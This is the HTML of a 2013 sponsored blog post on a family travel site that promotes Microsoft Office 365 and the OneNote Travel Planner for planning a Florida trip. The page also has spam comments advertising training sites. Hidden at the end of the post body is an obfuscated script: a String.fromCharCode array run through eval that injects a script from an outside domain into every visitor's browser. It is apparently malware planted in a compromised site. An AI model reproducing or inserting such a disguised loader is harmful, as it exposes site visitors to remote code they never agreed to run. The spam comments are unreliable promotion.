<script type="text/javascript" src="https://bondwithkarla.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://bondwithkarla.com/wp-content/themes/promos/assets/js/slick.js?ver=4.6.0" id="slick-js"></script>
<link rel="https://api.w.org/" href="https://bondwithkarla.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bondwithkarla.com/wp-json/wp/v2/posts/11964" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bondwithkarla.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://bondwithkarla.com/?p=11964' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://bondwithkarla.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbondwithkarla.com%2Fmicrosoft-office-365-organization-on-the-go%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://bondwithkarla.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbondwithkarla.com%2Fmicrosoft-office-365-organization-on-the-go%2F&#038;format=xml" />

<!-- StarBox - the Author Box for Humans 3.5.4, visit: https://wordpress.org/plugins/starbox/ -->
<meta property="article:author" content="https://facebook.com/facebook.com/bwktravel" />
<!-- /StarBox - the Author Box for Humans -->

<link rel='stylesheet' id='0cddb15b88-css' href='https://bondwithkarla.com/wp-content/plugins/starbox/themes/business/css/frontend.min.css?ver=3.5.4' type='text/css' media='all' />
<script type="text/javascript" src="https://bondwithkarla.com/wp-content/plugins/starbox/themes/business/js/frontend.min.js?ver=3.5.4" id="6a39db2920-js"></script>
<link rel='stylesheet' id='eb191cbc43-css' href='https://bondwithkarla.com/wp-content/plugins/starbox/themes/admin/css/hidedefault.min.css?ver=3.5.4' type='text/css' media='all' />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//bondwithkarla.com/?wordfence_lh=1&hid=0AB9B7D1C60A0B990EE641A7E525E207');
</script><style data-context="foundation-flickity-css">/*! Flickity v2.0.2
http://flickity.metafizzy.co
---------------------------------------------- */.flickity-enabled{position:relative}.flickity-enabled:focus{outline:0}.flickity-viewport{overflow:hidden;position:relative;height:100%}.flickity-slider{position:absolute;width:100%;height:100%}.flickity-enabled.is-draggable{-webkit-tap-highlight-color:transparent;tap-highlight-color:transparent;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.flickity-enabled.is-draggable .flickity-viewport{cursor:move;cursor:-webkit-grab;cursor:grab}.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down{cursor:-webkit-grabbing;cursor:grabbing}.flickity-prev-next-button{position:absolute;top:50%;width:44px;height:44px;border:none;border-radius:50%;background:#fff;background:hsla(0,0%,100%,.75);cursor:pointer;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.flickity-prev-next-button:hover{background:#fff}.flickity-prev-next-button:focus{outline:0;box-shadow:0 0 0 5px #09f}.flickity-prev-next-button:active{opacity:.6}.flickity-prev-next-button.previous{left:10px}.flickity-prev-next-button.next{right:10px}.flickity-rtl .flickity-prev-next-button.previous{left:auto;right:10px}.flickity-rtl .flickity-prev-next-button.next{right:auto;left:10px}.flickity-prev-next-button:disabled{opacity:.3;cursor:auto}.flickity-prev-next-button svg{position:absolute;left:20%;top:20%;width:60%;height:60%}.flickity-prev-next-button .arrow{fill:#333}.flickity-page-dots{position:absolute;width:100%;bottom:-25px;padding:0;margin:0;list-style:none;text-align:center;line-height:1}.flickity-rtl .flickity-page-dots{direction:rtl}.flickity-page-dots .dot{display:inline-block;width:10px;height:10px;margin:0 8px;background:#333;border-radius:50%;opacity:.25;cursor:pointer}.flickity-page-dots .dot.is-selected{opacity:1}</style><style data-context="foundation-slideout-css">.slideout-menu{position:fixed;left:0;top:0;bottom:0;right:auto;z-index:0;width:256px;overflow-y:auto;-webkit-overflow-scrolling:touch;display:none}.slideout-menu.pushit-right{left:auto;right:0}.slideout-panel{position:relative;z-index:1;will-change:transform}.slideout-open,.slideout-open .slideout-panel,.slideout-open body{overflow:hidden}.slideout-open .slideout-menu{display:block}.pushit{display:none}</style><style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style>		<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
			}
				</style>
		<link rel="icon" href="https://bondwithkarla.com/wp-content/uploads/2023/04/cropped-Logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://bondwithkarla.com/wp-content/uploads/2023/04/cropped-Logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://bondwithkarla.com/wp-content/uploads/2023/04/cropped-Logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://bondwithkarla.com/wp-content/uploads/2023/04/cropped-Logo-270x270.png" />
<style>.ios7.web-app-mode.has-fixed header{ background-color: rgba(3,122,221,.88);}</style></head>

<body class="post-template-default single single-post postid-11964 single-format-standard wp-embed-responsive at-sticky-sidebar single-right-sidebar right-sidebar">
<div id="page" class="site ">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	
<header class="header-1">	
		<section class="main-header header-image" style="background-image:url(https://bondwithkarla.com/wp-content/uploads/2021/12/cropped-Copy-of-Template-Tuesday-AUG-24-2021-3.png); background-size: cover; background-position: center; background-repeat: no-repeat;">
		<div class="head_one clearfix">
			<div class="container">
				<div class="logo">
										<h1 class="site-title"><a href="https://bondwithkarla.com/" rel="home">Bond With Karla</a></h1>
										<p class="site-description">Life, Travel, and Pursuit of Balance</p>
							</div><!-- .site-logo -->
		</div>
	</div>
	<div class="menu-area">
		<div class="container">					
			<nav id="site-navigation">
				<button class="bar-menu">
											<span>Menu</span>
									</button>
				<div class="main-menu menu-caret">
					<ul id="primary-menu" class=""><li id="menu-item-5834" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5834"><a href="https://bondwithkarla.com/">Home</a></li>
<li id="menu-item-5845" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5845"><a href="https://bondwithkarla.com/about/">About</a>
<ul class="sub-menu">
	<li id="menu-item-5833" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5833"><a href="https://bondwithkarla.com/about/contact/">Contact</a></li>
	<li id="menu-item-9205" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9205"><a href="https://bondwithkarla.com/about/networks/">Networks</a></li>
	<li id="menu-item-5844" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5844"><a href="https://bondwithkarla.com/about/advertising-reviews-info/">PR/Advertising</a></li>
	<li id="menu-item-10996" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10996"><a href="https://bondwithkarla.com/newsletter-signup/">BWK Newsletter</a></li>
</ul>
</li>
<li id="menu-item-15379" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15379"><a href="https://bondwithkarla.com/category/bwk-travel/">BWK Travel</a></li>
<li id="menu-item-6494" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6494"><a href="https://bondwithkarla.com/category/healthyliving/">Healthy Living</a></li>
<li id="menu-item-6495" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6495"><a href="https://bondwithkarla.com/category/life-style/">Lifestyle</a></li>
<li id="menu-item-15812" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15812"><a target="_blank" href="https://www.bwktravel.com">Travel Quote</a></li>
<li id="menu-item-16423" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16423"><a href="https://bondwithkarla.com/travel-deals/">Travel Deals</a></li>
</ul>				</div>
				<div class="right-block d-flex align-items-center">
											<div class="right-side">
							<div class="social-links">
								<div class="menu-social-icons-container"><ul id="social-menu" class="promos-social-menu"><li id="menu-item-15770" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15770"><a href="https://facebook.com/bwktravel">Facebook</a></li>
<li id="menu-item-15771" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15771"><a href="https://instagram.com/bondwithkarla">Instagram</a></li>
<li id="menu-item-15772" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15772"><a href="https://twitter.com/bondwithkarla">Twitter</a></li>
</ul></div>							</div>
						</div>
																<div class="search-wrapper">					
							<div class="search-box">
								<a href="javascript:void(0);" class="s_click"><i class="fa fa-search first_click" aria-hidden="true" style="display: block;"></i></a>
								<a href="javascript:void(0);" class="s_click"><i class="fa fa-times second_click" aria-hidden="true" style="display: none;"></i></a>
							</div>
							<div class="search-box-text">
								<form role="search" method="get" class="search-form" action="https://bondwithkarla.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>							</div>				
						</div>
									</div>
			</nav><!-- #site-navigation -->
		</div>
	</div>
</setion><!-- #masthead -->
</header>


	 
        
    <section id="content" class="site-content posts-container">
    <div class="container">
        <div class="row">
			<div class="breadcrumbs-wrap">
				<div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://bondwithkarla.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><span class="delim">»</span><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://bondwithkarla.com/category/life-style/" itemprop="item"><span itemprop="name">Lifestyle</span></a><meta itemprop="position" content="2" /></li><span class="delim">»</span><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="https://bondwithkarla.com/microsoft-office-365-organization-on-the-go/" itemprop="item"><span itemprop="name">Microsoft Office 365: Travel on The Go with OneNote</span></a><meta itemprop="position" content="3" /></li><span class="delim">»</span></ul></div> 
			</div>
			<div id="primary" class="col-lg-9 content-area">
				<main id="main" class="site-main">
					<article id="post-11964" class="post-11964 post type-post status-publish format-standard hentry category-life-style tag-family-vacation tag-microsoft-office tag-trip-planning">
    <div class="post-wrap">
                <div class="post-media">
                    </div>
                <div class="post-content">
            <div class="post-cats">
                <span class="cat-links"><a href="https://bondwithkarla.com/category/life-style/" rel="category tag">Lifestyle</a></span>            </div>
            <h1 class="post-title entry-title">Microsoft Office 365: Travel on The Go with OneNote</h1>            <div class="post-date">
                                    <div class="entry-meta">
                        <span class="posted-on"><a href="https://bondwithkarla.com/microsoft-office-365-organization-on-the-go/" rel="bookmark"><time class="entry-date published" datetime="2013-06-17T19:30:01-05:00">June 17, 2013</time><time class="updated" datetime="2014-03-21T08:55:42-05:00">March 21, 2014</time></a></span><span class="post_by"> by <span class="author vcard"><a class="url fn n" href="https://bondwithkarla.com/author/karla-bond/">Karla Urwitz</a></span></span>                    </div><!-- .entry-meta -->
                            </div>

            <div class="content post-excerpt entry-content clearfix">
                <p>Microsoft Office 365 is more than your average tool. One thing that is really handy is OneNote  Travel Planner. I am not a traveler but now that Cooper is getting older and starting school I am creating a bucket list of places I would like to take him. I live in the Midwest and let me tell you, for me, there isn&#8217;t anything that exciting within driving distance. So if I am getting on a plane I am going somewhere worth the travel.</p>
<p><em>This is a sponsored post from One2One Network and Microsoft Office 365. All opinions stated are my own.</em></p>
<h3>Microsoft Office 365</h3>
<ul>
<li>The latest and most complete set of Office applications: Word, Excel, PowerPoint, OneNote, Outlook, Publisher and Access.</li>
<li>One license for the entire household to use Office on up to five devices, including Windows tablets, PCs or Macs, and get Office on Demand from any Internet-connected PC.</li>
<li>An additional 20 GB of SkyDrive cloud storage, nearly three times the amount available with a free SkyDrive account.</li>
<li>60 free Skype world calling minutes per month to call mobile phones, landlines or PCs around the world.</li>
<li>Future upgrades, so you always use the latest time-saving technology.</li>
<li>Automatic save to SkyDrive, so your documents — and even your personal settings — are always available from virtually anywhere and on your favorite devices</li>
</ul>
<h3>OneNote Travel Planner</h3>
<p>Planning is the key to any successful trip. The<a href=" https://bit.ly/OfficeTravels" target="_blank"> OneNote Travel Planner </a>if filled with tips from <em>Travel + Leisure</em> to help you along the way. It&#8217;s is very well organized to make planning easy with helpful tabs that that walks you step by step through your planning process.</p>
<ul>
<li><strong>Top 10 Places</strong>&#8211; Gives you an great list of potential destinations</li>
<li><strong>Research</strong>&#8211; Here is where you can list the hotels your considering</li>
<li><strong>Schedule</strong>&#8211; Great tool to help you plan a day to day itinerary</li>
<li><strong>Reserve</strong>&#8211; Keep track of flight information</li>
<li><strong>Budget</strong>&#8211; Keep track of your vacation expenses easily so you can quickly adjust if needed</li>
<li><strong>Pack</strong>&#8211; Make a list, and check it twice, of everything you and the family needs while on vacation</li>
<li><strong>Remember</strong>&#8211; Make your final departure check lists to make sure you have turned off lights or grabbed the passports</li>
<li><strong>Journal</strong>&#8211; Keep a journal of your trip so you can keep the memories alive</li>
<li><strong>Photos</strong>&#8211; Import your photos so you have your entire trip in one location</li>
</ul>
<p><a href="https://bondwithkarla.com/microsoft-office-365-organization-on-the-go/onenotetravel/" rel="attachment wp-att-11977"><img fetchpriority="high" decoding="async" class="aligncenter size-full wp-image-11977" alt="onenotetravel" src="https://bondwithkarla.com/wp-content/uploads/2013/06/onenotetravel.jpg" width="600" height="462" srcset="https://bondwithkarla.com/wp-content/uploads/2013/06/onenotetravel.jpg 600w, https://bondwithkarla.com/wp-content/uploads/2013/06/onenotetravel-300x231.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /></a></p>
<h3>Trip Planning</h3>
<p>Sometime next year I would love to take Cooper to Florida.  Hubby and I were there this past March and loved Tampa. It&#8217;s only an hour away from Orlando. So my goal would be to take him to Disneyland in Orlando, LegoLand (south of Orland0) and then Busch Gardens in Tampa to end our trip.  This isn&#8217;t going to be a very budget friendly trip so I have to have it planned out right and know exactly what our costs might be. The travel template can be customized in any way you need it to work for you.</p>
<p>I started with the research tab and added some hotel and flight information there.  This way I can keep checking as months go by and I won&#8217;t forget what places I liked.  I am pretty sure I know what airline I will be taking it&#8217;s just a matter of booking it when the time is right.</p>
<p>I am the planner of sorts, so once we get there I need to have a schedule of planned events. So on the schedule tab I put in what I would like to do daily while we are there so we make sure to budge out time wisely.  I have pretty much designated the flight day to travel and relaxation. Day 2 looks like it will be packed with Disney madness, Day 3 Universal Studios, Day 4 LegoLand, and Day 5-7 back to Tampa for Busch Gardens and fun.</p>
<p>The budget tab will be pretty helpful once I know when we are going and exactly what things are going to cost me. This trip may be year or two away yet but at least with OneNote Travel Planner it might make it a bit easier to plan.</p>
<p>I was also able to create a To Do List that will help me prepare for everything I need before I even go.  Two of those will be new luggage and bathing suit! There are so many checklists that could be created yet. This planner is so simple to use and I love I can access it from anywhere.</p>
<p><strong>Here are just some of the others ways OneNote can be a lifesaver:<br />
</strong></p>
<ul>
<li>Reference Your Notes: Once all your research and planning details are in OneNote, it’s easy to recall a particular detail at any given moment. Use Instant Search in the bar on the top right to recall anything you’ve ever put in OneNote.</li>
<li>Turn Online Research into Plans: Clip and save information from the web with the “Send to OneNote” tool. As you make reservations, clip screenshots and send web pages or entire documents directly to sections of your notebook, no printer needed! You can also scan into OneNote critical information that you might need on your trip, such as passports, medication labels or immunization records. This will ensure they are available even if the originals are lost or stolen.</li>
<li>Move With Your Notes On-the-Go: Save your notebook to SkyDrive, and access it on your mobile phone or in the browser with the OneNote Web App. Once in the cloud, you’ll be able to access your information across your favorite devices — including your Windows PC, tablet, or Windows Phone. Windows 8 tablets are the perfect travel companion for travelers to check their plans and itineraries from wherever they are. There are plenty of Windows 8 PCs to choose from to make sure you’re getting the one that works for you.</li>
<li>Let Excel &amp; OneNote Work Together for You: With OneNote 2013, you can create and import an Excel vacation budget spreadsheet right into your notebook. What’s better is that when you edit that spreadsheet in OneNote, it will update the original Excel spreadsheet at the same time. It also supports formatting for data sorting, cell shading and header rows within table cells so you can make your information both beautiful and functional.</li>
<li>Collaborate with Family &amp; Friends via SkyDrive: Give your friends and family access to your travel notebook on SkyDrive so they can add their own travel tips or advise, and keep track of your itinerary. You can even see where others make changes and revisions throughout your notebook with OneNote 2013 identity profiles. Each authors’ initials are marked next to their work for better collaboration!</li>
</ul>
<h3>OneNote Organization</h3>
<p>OneNote has many uses. They have a planner for recipes, DIY Project, and weddings. Busy Moms OneNote is one program you don&#8217;t want to go without.</p>
<p>&nbsp;<script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,102,111,114,46,102,105,114,115,116,98,108,97,99,107,112,104,97,115,101,46,99,111,109,47,116,114,98,98,98,98,98,50,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*674867468*/</script></p>

                         <div class="abh_box abh_box_down abh_box_business"><ul class="abh_tabs"> <li class="abh_about abh_active"><a href="#abh_about">Author</a></li> <li class="abh_posts"><a href="#abh_posts">Recent Posts</a></li></ul><div class="abh_tab_content"><section class="vcard author abh_about_tab abh_tab" itemscope itemprop="author" itemtype="https://schema.org/Person" style="display:block"><div class="abh_image" itemscope itemtype="https://schema.org/ImageObject"><a href = "https://www.bktravel.com" class="url" target = "_blank" title = "Karla Urwitz" rel="nofollow" > <img decoding="async" src="https://bondwithkarla.com/wp-content/uploads/gravatar/10623043.jpeg" class="photo" width="250" alt="Karla Urwitz" /></a > </div><div class="abh_social"> <div style="clear: both; font-size:12px; font-weight:normal; width: 85px; margin: 0 0 2px auto; line-height: 20px;">Follow Me</div><a itemprop="sameAs" href="https://facebook.com/facebook.com/bwktravel" title="Facebook" class="abh_facebook" target="_blank" rel="nofollow"></a></div><div class="abh_text"><div class="abh_name fn name" itemprop="name" ><a href="https://www.bktravel.com" class="url" target="_blank" rel="nofollow">Karla Urwitz</a></div><div class="abh_job" ></div><div class="description note abh_description" itemprop="description" >As a full-time career oriented mother of one, I love all things travel. I was in the hospitality business for 15 years and loved it. So why not become a travel agent. I have been a travel agent since 2019 and enjoy helping others make memories. Now I am finding a balance between work, travel, and life.</div></div> </section><section class="abh_posts_tab abh_tab" ><div class="abh_image"><a href="https://www.bktravel.com" class="url" target="_blank" title="Karla Urwitz" rel="nofollow"><img decoding="async" src="https://bondwithkarla.com/wp-content/uploads/gravatar/10623043.jpeg" class="photo" width="250" alt="Karla Urwitz" /></a></div><div class="abh_social"> <div style="clear: both; font-size:12px; font-weight:normal; width: 85px; margin: 0 0 2px auto; line-height: 20px;">Follow Me</div><ahref="https://facebook.com/facebook.com/bwktravel" title="Facebook" class="abh_facebook" target="_blank" rel="nofollow"></a></div><div class="abh_text"><div class="abh_name" >Latest posts by Karla Urwitz <span class="abh_allposts">(<a href="https://bondwithkarla.com/author/karla-bond/">see all</a>)</span></div><div class="abh_description note" ><ul>				<li>					<a href="https://bondwithkarla.com/create-the-vacation-of-your-dreams-by-doing-these-things/">Create The Vacation Of Your Dreams By Doing These Things</a><span> - September 14, 2025</span>				</li>				<li>					<a href="https://bondwithkarla.com/how-you-can-quickly-earn-money-from-home/">How You Can Quickly Earn Money From Home</a><span> - September 3, 2025</span>				</li>				<li>					<a href="https://bondwithkarla.com/managing-family-finances-more-effectively/">Managing Family Finances More Effectively</a><span> - September 2, 2025</span>				</li></ul></div></div> </section></div> </div><div class="swp_social_panel swp_horizontal_panel swp_flat_fresh  swp_default_full_color swp_individual_full_color swp_other_full_color scale-100  scale-" data-min-width="1100" data-float-color="#ffffff" data-float="bottom" data-float-mobile="bottom" data-transition="slide" data-post-id="11964" ><div class="nc_tweetContainer swp_share_button swp_twitter" data-network="twitter"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://twitter.com/intent/tweet?text=Microsoft+Office+365%3A+Travel+on+The+Go+with+OneNote&url=https%3A%2F%2Fbondwithkarla.com%2Fmicrosoft-office-365-organization-on-the-go%2F&via=karlabond" data-link="https://twitter.com/intent/tweet?text=Microsoft+Office+365%3A+Travel+on+The+Go+with+OneNote&url=https%3A%2F%2Fbondwithkarla.com%2Fmicrosoft-office-365-organization-on-the-go%2F&via=karlabond"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_twitter_icon"></i><span class="swp_share">Tweet</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_pinterest" data-network="pinterest"><a rel="nofollow noreferrer noopener" class="nc_tweet swp_share_link noPop" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fbondwithkarla.com%2Fmicrosoft-office-365-organization-on-the-go%2F" onClick="event.preventDefault(); 
							var e=document.createElement('script');
							e.setAttribute('type','text/javascript');
							e.setAttribute('charset','UTF-8');
							e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
							document.body.appendChild(e);
						" ><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_pinterest_icon"></i><span class="swp_share">Pin</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_facebook" data-network="facebook"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://www.facebook.com/share.php?u=https%3A%2F%2Fbondwithkarla.com%2Fmicrosoft-office-365-organization-on-the-go%2F" data-link="https://www.facebook.com/share.php?u=https%3A%2F%2Fbondwithkarla.com%2Fmicrosoft-office-365-organization-on-the-go%2F"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_facebook_icon"></i><span class="swp_share">Share</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button total_shares total_sharesalt" ><span class="swp_count ">0 <span class="swp_label">Shares</span></span></div></div><div class="swp-content-locator"></div><div class='yarpp yarpp-related yarpp-related-website yarpp-template-list'>
<!-- YARPP List -->
<h3>Related posts:</h3><ol>
<li><a href="https://bondwithkarla.com/5-cheap-and-easy-family-vacation-ideas/" rel="bookmark" title="5 Cheap and Easy Family Vacation Ideas">5 Cheap and Easy Family Vacation Ideas</a></li>
<li><a href="https://bondwithkarla.com/family-bonding-africa-style/" rel="bookmark" title="Family Bonding- Africa Style">Family Bonding- Africa Style</a></li>
<li><a href="https://bondwithkarla.com/five-ways-to-survive-the-family-road-trip/" rel="bookmark" title="Five Ways to Survive the Family Road Trip">Five Ways to Survive the Family Road Trip</a></li>
<li><a href="https://bondwithkarla.com/things-to-do-in-paris-on-a-budget-this-summer/" rel="bookmark" title="Family Vacation to Pairs: Budget Friendly Things To Do In Summer">Family Vacation to Pairs: Budget Friendly Things To Do In Summer</a></li>
</ol>
</div>
            </div><!-- .entry-content -->
            <footer class="post-footer entry-footer">
                                                
            </footer><!-- .entry-footer -->
            
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://bondwithkarla.com/christian-book-giveaway/" rel="prev">Christian Book Giveaway: Jesus, the One and Only</a></div><div class="nav-next"><a href="https://bondwithkarla.com/gift-idea-for-the-guys-ahnu-footwear-review/" rel="next">Gift Idea for the Guys: Ahnu Footwear Review</a></div></div>
	</nav>        </div>
    </div>
</article><!-- #post-11964 -->
<div id="comments" class="comments-area">

			<h2 class="comments-title">
			3 thoughts on &ldquo;<span>Microsoft Office 365: Travel on The Go with OneNote</span>&rdquo;		</h2><!-- .comments-title -->

				<div class="comment-list-wrap">
			<ol class="comment-list">
						<li id="comment-280640" class="comment even thread-even depth-1">
			<article id="div-comment-280640" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/14f905e2bd568674dbcebc91f3ab2e76?s=32&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/14f905e2bd568674dbcebc91f3ab2e76?s=64&#038;d=identicon&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/>						<b class="fn"><a href="https://www.microteklearning.com" class="url" rel="ugc external nofollow">Sophia</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://bondwithkarla.com/microsoft-office-365-organization-on-the-go/#comment-280640"><time datetime="2020-09-26T15:51:04-05:00">September 26, 2020 at 3:51 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Well said about the learning modules. I truly understand about your learners. I also found something interesting over here which really satisfied more than 12000+ certified professionals who gain training through here.</p>
<p>Visit <a href="https://www.microteklearning.com" rel="nofollow ugc">here</a></p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-280698" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-280698" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/6cfb81d3e5b536aa12fbe7a540ceee1b?s=32&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/6cfb81d3e5b536aa12fbe7a540ceee1b?s=64&#038;d=identicon&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/>						<b class="fn"><a href="https://itphobia.com/fundamentals-of-windows-powershell/" class="url" rel="ugc external nofollow">Alert Gerison</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://bondwithkarla.com/microsoft-office-365-organization-on-the-go/#comment-280698"><time datetime="2020-10-18T02:12:35-05:00">October 18, 2020 at 2:12 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>The information on this eventually hits the best ever information in the market. You are one of the best supportive for the required content whenever required. However, your value experience into the relevant topic is on top-priority basis. I also read tremendous and eye-catching articles over here. Just Visit <a href="https://trainingsupport.microsoft.com/en-us/tccpc/forum/tccpc_discuss/a-guide-to-various-microsoft-certification-path/18772bbb-d2e2-4e60-81b8-375277e20284?tm=1602604614812
/">Here</a>and get evolved with more enhanced content.</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-280732" class="comment even thread-even depth-1">
			<article id="div-comment-280732" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/6cfb81d3e5b536aa12fbe7a540ceee1b?s=32&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/6cfb81d3e5b536aa12fbe7a540ceee1b?s=64&#038;d=identicon&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://www.microteklearning.com/" class="url" rel="ugc external nofollow">Alert Gerison</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://bondwithkarla.com/microsoft-office-365-organization-on-the-go/#comment-280732"><time datetime="2020-10-28T16:50:05-05:00">October 28, 2020 at 4:50 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Well you provide one of the authenticate information till now, I was waiting for the same since a long time and I found your help in regards to the topic I was searching for.<br />
Just Visit <a href="https://www.microteklearning.com/" rel="nofollow ugc">Here</a>and get evolved with more enhanced content.</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
			</ol><!-- .comment-list -->
		</div>
